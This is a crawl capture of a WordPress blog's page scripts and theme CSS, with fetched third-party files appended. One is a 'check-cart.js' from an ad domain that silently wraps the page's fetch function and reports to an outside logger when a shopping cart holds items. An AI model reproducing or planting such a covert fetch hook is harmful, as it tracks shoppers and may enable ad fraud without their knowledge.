var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.77-1764055761" id="ez-toc-js-js"></script>
<script type="text/javascript" id="yolox-init-js-extra">
/* <![CDATA[ */
var YOLOX_STORAGE = {"ajax_url":"https://www.ofm.co.th/blog/wp-admin/admin-ajax.php","ajax_nonce":"1faa59602c","site_url":"https://www.ofm.co.th/blog","theme_url":"https://www.ofm.co.th/blog/wp-content/themes/yolox/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#f25035","button_hover":"slide_left"};
//# sourceURL=yolox-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/themes/yolox/js/__scripts.js" id="yolox-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=f2470f7abe17b696c1bbe9a83462a8c4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/blog/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=f2470f7abe17b696c1bbe9a83462a8c4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-includes/js/wp-embed.min.js?ver=f2470f7abe17b696c1bbe9a83462a8c4" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ofm.co.th/blog/wp-includes/js/wp-emoji-release.min.js?ver=f2470f7abe17b696c1bbe9a83462a8c4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ofm.co.th/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=nVkKo
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_nVkKo = false;
async function check_cart_nVkKo () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_nVkKo(`${c_read_url_nVkKo}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_nVkKo) {
            isCartChecked_nVkKo = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_nVkKo();
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: -48
content:
var status = 'ofm.co.th'

--- FILE ---
content_type: text/css
request_url: https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__custom.css
body_size: 13124
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
button:not(.components-button),button:not(.search_submit),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:{rad360}; -ms-border-radius:{rad360}; border-radius:{rad360}}.select_container:before{-webkit-border-radius:0{rad360}{rad360}0; -ms-border-radius:0{rad360}{rad360}0; border-radius:0{rad360}{rad360}0}textarea.wp-editor-area{-webkit-border-radius:0 0{rad360}{rad360}; -ms-border-radius:0 0{rad360}{rad360}; border-radius:0 0{rad360}50px}.widget li a>img,.widget li span>img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.body_style_boxed .page_wrap{width:1290px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:360px; -ms-border-radius:360px; border-radius:360px}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}body{font-family:"Open Sans",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.563em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.9em}h1,.front_page_section_caption,.title_cust h2.sc_item_title,.title_cust h2.elementor-heading-title,.h2_cust{font-family:"Jost",sans-serif;	font-size:2.250em;	font-weight:500;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:none;	letter-spacing:-1.5px;	margin-top:1.6em;	margin-bottom:0.8em}h2{font-family:"Jost",sans-serif;	font-size:1.813em;	font-weight:500;	font-style:normal;	line-height:1.0952em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.8px;	margin-top:1.8em;	margin-bottom:0.7em}h3{font-family:"Jost",sans-serif;	font-size:1.688em;	font-weight:500;	font-style:normal;	line-height:1.1515em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.3px;	margin-top:1.9em;	margin-bottom:0.65em}h4{font-family:"Jost",sans-serif;	font-size:1.438em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px;	margin-top:1.9em;	margin-bottom:0.85em}h5{font-family:"Jost",sans-serif;	font-size:1.250em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px;	margin-top:1.8em;	margin-bottom:0.9em}h6{font-family:"Jost",sans-serif;	font-size:1.125em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px;	margin-top:2.2em;	margin-bottom:1em}.sc_table table tr th{font-family:"Jost",sans-serif;	font-size:1.125em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px;	margin-top:2.2em;	margin-bottom:1em}.sc_icons_item_title{font-family:"Jost",sans-serif;	font-size:1.250em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:13px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.wpcf7 .wpcf7-submit,form button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.yolox_tabs .yolox_tabs_titles li a{font-family:"Jost",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:capitalize}.top_panel .slider_engine_revo .slide_title{font-family:"Jost",sans-serif}.nav-links-more a{font-family:"Jost",sans-serif; font-size:14px; font-weight:500}.elementor-counter .elementor-counter-title,.elementor-counter .elementor-counter-number-wrapper,.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply a,.secondary_meta_wrap .single_share .post_share .social_items .social_item .social_icon,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Jost",sans-serif}.post_meta{font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0.4em}.sc_recent_news_style_announce2 .sc_button,.more-link a,body .posts_container .more-link{font-family:"Jost",sans-serif; font-size:14px; font-weight:500}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.slider_container.slider_multi .slide_title,.slider_container .slide_info:not(.slide_info_large) .slide_title{font-size:2.250em; line-height:1em}body .mejs-container *,.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Open Sans",sans-serif}.logo_text{font-family:"Jost",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Jost",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Quicksand",sans-serif;	font-size:18px;	line-height:1.5em}.menu_main_nav>li,.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_main_nav>li{font-family:"Jost",sans-serif}.post_item_single .post_content .post_meta_label,.post_content .post_tags a{font-family:"Jost",sans-serif; font-weight:500}.menu_footer_nav_area>ul>li>a,.footer_wrap .sc_layouts_menu>ul>li>a{font-family:"Quicksand",sans-serif}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:500}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Quicksand",sans-serif;	font-size:15px;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Quicksand",sans-serif}figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Quicksand",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Open Sans",sans-serif}.trx_addons_tabs .trx_addons_tabs_titles li a,.trx_addons_dropcap,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Jost",sans-serif}.widget .trx_addons_tabs .trx_addons_tabs_titles li{font-size:1.250em; font-weight:500}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_button_simple2,.sc_form button{font-family:"Jost",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:capitalize}.sc_button_simple,.sc_button_simple2{font-weight:400}.wpcf7 .wpcf7-submit,.sc_promo_modern .sc_promo_link2{font-family:"Jost",sans-serif}body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_content .post_title a{font-family:"Jost",sans-serif;	font-size:1.125em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.5px}.sc_price_item_title{font-family:"Jost",sans-serif;	font-size:2.250em;	font-weight:500;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:none;	letter-spacing:-1.5px}.blogger_header_wrap .sc_blogger_filters .sc_blogger_filters_titles li a,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author{font-family:"Jost",sans-serif}

--- FILE ---
content_type: text/css
request_url: https://www.ofm.co.th/blog/wp-content/themes/yolox/css/__colors_default.css
body_size: 206395
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
button:not(.components-button),button:not(.search_submit),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:{rad360}; -ms-border-radius:{rad360}; border-radius:{rad360}}.select_container:before{-webkit-border-radius:0{rad360}{rad360}0; -ms-border-radius:0{rad360}{rad360}0; border-radius:0{rad360}{rad360}0}textarea.wp-editor-area{-webkit-border-radius:0 0{rad360}{rad360}; -ms-border-radius:0 0{rad360}{rad360}; border-radius:0 0{rad360}50px}.widget li a>img,.widget li span>img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.body_style_boxed .page_wrap{width:1290px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:4px; -ms-border-radius:4px; border-radius:4px}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:360px; -ms-border-radius:360px; border-radius:360px}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}.scheme_default body,.scheme_default .body_style_boxed .page_wrap{background-color:#edf3f5}.scheme_default{color:#4c5560}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6{color:#29313a}.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#29313a}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#f25035}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#4353ff}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#57af3a}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#f25035}.scheme_default dt,.scheme_default b,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#4c5560}.scheme_default s,.scheme_default strike,.scheme_default del{color:#888f96}.scheme_default code{color:#4c5560;	background-color:#ffffff;	border-color:#ebebeb}.scheme_default code a{color:#f25035}.scheme_default code a:hover{color:#ea3e21}.scheme_default a{color:#f25035}.scheme_default a:hover{color:#ea3e21}.scheme_default .color_style_link2 a{color:#4353ff}.scheme_default .color_style_link2 a:hover{color:#3040ee}.scheme_default .color_style_link3 a{color:#57af3a}.scheme_default .color_style_link3 a:hover{color:#469b2a}.scheme_default .color_style_dark a{color:#29313a}.scheme_default .color_style_dark a:hover{color:#f25035}.scheme_default .scheme_dark blockquote{color:#ffffff;	background-color:#f25035}.scheme_default blockquote cite a{color:#ffffff}.scheme_default blockquote cite a:hover{color:#141e29}.scheme_default .single-post blockquote cite a{color:#4c5560}.scheme_default .single-post blockquote cite a:hover{color:#141e29}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote 